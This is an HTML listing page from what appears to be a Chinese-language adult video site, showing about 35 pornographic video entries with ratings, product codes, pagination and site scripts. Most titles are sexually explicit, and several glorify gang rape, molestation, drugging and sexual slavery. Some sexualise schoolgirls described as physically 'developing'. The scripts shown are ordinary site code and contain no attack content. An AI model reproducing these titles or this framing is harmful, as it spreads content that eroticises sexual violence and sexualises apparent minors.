data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/6cb8d78d238a8d4bf22cbe19200a63cd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579997.html" >九井スナオH杯豪乳盛宴！全体位乳交不停歇，香汗淋漓中出高潮 TPPN-264</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579939.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579939.html" >发育中爆乳遭疯狂揉捏舔吸！巨乳学生妹4小时淫乱中出实录 神秘女优 SUJI-286</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579938.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579938.html" >发育中巨乳惨遭舔弄！女学生4小时淫秽中出内射 SUJI-286</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579663.html" data-original="https://le.lefhao20250923.top/upload/vod/20260122-1/d450f1298c0a7fcec3995f322bbe832c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579663.html" >G罩杯小恶魔榨精实录！巨乳痴女の日常【椿莉香BOBB-447】完全榨干！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579639.html" data-original="https://le.lefhao20250923.top/upload/vod/20260122-1/781f9c62f3e52fc4330803ffc79f628c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579639.html" >爆乳OL R小姐遭集团24小时轮奸内射凌辱！BONY-162</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579623.html" data-original="https://le.lefhao20250923.top/upload/vod/20260122-1/2143acf7a59bbdadf6b09c7f10d11936.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579623.html" >北冈果林CJOD-492 乳头检查开始！马蹄屈辱体位强制舔捏揉扭，淫乱调教全记录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579621.html" data-original="https://le.lefhao20250923.top/upload/vod/20260122-1/c39c6115130fd50bf720be55b88a2478.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579621.html" >【独家庆典】巨乳女神姬咲华降临DASS-788！拯救疲惫社会，解放你的受限鸡巴，沉溺于她柔软蓬松的双峰诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579432.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/9d7c653239466f339b104ac764a28d1f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579432.html" >小野寺舞×野々宫みさと：强制亲吻与乳头玩弄，无法抗拒的激情诱惑 YSN-645</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579407.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/29bd0cac541766b2921e1a0e20ec4759.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579407.html" >【强制连续中出】巨乳小恶魔女教师の榨精特训～淫语射精管理课程×肉便器觉醒～ 笹仓彩 SONE-848</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579346.html" data-original="https://le.lefhao20250923.top/upload/vod/20260121-1/f5ae1939c0592d1496b80eeb9ef9d74a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579346.html" >卧底女警深陷媚药池！抽搐失禁高潮狂喷，敏感乳头惨遭私刑折磨，屈服于疯狂快感！[春日茂 春陽モカ] WAAA-553</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579119.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/7002d9d1c7d42e37cc46c012ad15ed07.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579119.html" >视觉暴击！12位J罩杯超乳女神震撼登场 Vol.02 白石未央×乙叶可怜×松本菜奈実领衔肉体盛宴 UMSO-612</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579116.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/534a321c7897efc11bb879ef24802dec.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579116.html" >巨乳丰满素人淫乱交配，肮脏实录 XMOM-096</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579106.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/0ebdb7293cd831732d215d5507a5ffb5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579106.html" >木村爱心神之L罩杯巨乳诱惑，神圣乳波高潮迭起3小时超享受特别篇 SONE-788</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579104.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/9bb8016d11dd6f8af9220a6f033ecddd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579104.html" >业绩未达标！爆乳OL惨遭强制全裸上班一周，让电车痴汉同事尽情玩弄 鹫尾芽衣 SONE-851</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578901.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/bc722aae3fc045569d8d729c89a8534b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578901.html" >巨乳美乳小乳全收录！按摩揉捏中双峰狂晃 乳浪荡漾诱人硬 [SABA-948]</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578591.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/e568f799eb4fef3e0c5ce9efaab5d3b1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578591.html" >巨乳女教师筿真有难逃魔爪！痴汉高超技术让她未婚夫自愧不如～体验极致快感 SONE-894</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578467.html" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/1115bb1ffae1080e20bb35cebc8ed36f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578467.html" >有马美玖：饲养兔女郎变身巨乳尤物，任君享用 SAN-373</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578401.html" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/a8511f6b8d519d957356b5d7826152d6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578401.html" >素人综艺保龄球少女丰臀猛击！高潮喷液菊穴抽搐，吊袜带滑落瞬间狂泄！SVVRT-069</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578398.html" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/c9ab2cf309210b9887a979dc1c3688d2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578398.html" >田野忧爆乳感谢祭：L罩杯巨乳全国送货上门，16发极致乳交射精体验！ SONE-840</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578396.html" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/058d65155fc16b9feb6cb618bf549162.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578396.html" >梦乃爱华 SONE-814：素人粉丝乳交感谢盛宴！神级爆乳任你狂射，射精次数越多奖励性爱越刺激！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578389.html" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/a515f1ff77794d7d2f391663cd1112d1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578389.html" >[SW-1011] 清纯姊弟禁断初体验！善良姐姐的内裤浸润浓精灌满，爱液混合乳液让羞耻蜜穴湿滑发情实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577806.html" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/89b73ef9a8cf41182d0e788011ca0d33.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577806.html" >【田野忧 SONE-891】禁欲系社团学妹竟藏巨乳！土气外套一脱奶子弹跳 性欲强大学生野外露出实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577789.html" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/afdb01265c669553dcf3d3acdc9d4da0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577789.html" >爆乳人妻4時間淫乱实录 12男連続中出しで恍惚の絶頂体験 SGSR-382</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577712.html" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/6e7723c2c952ac45bfbc285790bfd700.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577712.html" >那个曾经欺负我的巨乳前不良少女，如今沦为顺从性奴！神秘女优 SCOP-881</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577699.html" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/76fbd77f37febe0269ec3ccc9e841e79.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577699.html" >恋渕桃奈处女破处首秀！O罩巨乳温柔包裹，青涩少女反客为主全程掌控 START-329</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577685.html" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/5a10841d62dd3254579135d250767a3f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577685.html" >高冷巨乳援交少女遭媚药大棒疯狂调教，蜕变成极致骚货 小日向美优 清原みゆう SONE-884</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577022.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/1cba5ed5b1f982905a80e7c757e03a69.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577022.html" >池袋万圣节派对女孩大胆挑战巨乳女友的无底线诱惑，无反应游戏中高潮迭起 SGKI-057</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577011.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/b545195f436547d1891c5e3330d12709.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577011.html" >爆乳制服少女的秘密出租挑战！未知女优激情演绎隐秘服务 ROOM-069</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576996.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/e85dc80ba607da1f5eaa56c079dbbcf6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576996.html" >代替自慰的温柔乳交护理！K罩杯巨乳温柔夹射，安抚住院期间积压的焦虑与性欲 - みなと羽琉 SONE-865</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576774.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/f44c5ff7166a7803b635ab0c1bad031b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576774.html" >未知演员制服诱惑：尽情玷污清纯巨乳制服少女，制服恋物癖的极致高潮 MUKD-552</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576760.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/2708e8fd0773324b53c64218aec43f5b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576760.html" >GAS-528 姬野桃奈：L杯巨乳肥臀肉弹美眉，嗜肉本性终极诱惑，激情尽显！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576735.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/75745e07a05b0ee5420c95bbd5308639.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576735.html" >【MIDA-266】J乳女职员宫地莉央真空上班！上司强制室内露出 巨乳女下属遭职场欺凌 羞耻调教全程激凸记录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576691.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/20df4fbe7c8458f5746397d76b259a78.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576691.html" >[当面NTR] OFES-021 巨乳人妻の终极侍奉！十根肉棒深喉挑战，当着丈夫面被陌生巨根彻底开发！饥渴夫妻的绿帽play实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/vodtype/jurumeiru3-1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/vodtype/jurumeiru3-1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/jurumeiru3-2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/jurumeiru3-3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodtype/jurumeiru3-292.html">292</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/292</a><a class="fed-btns-info fed-rims-info" href="/vodtype/jurumeiru3-2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/vodtype/jurumeiru3-292.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/vodtype/jurumeiru3-PAGELINK.html" data-total="292" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='13990';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'XPcd3d3LmJpZG9uZzI4LmNvbT0xNzY5NTE0NDc1', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv 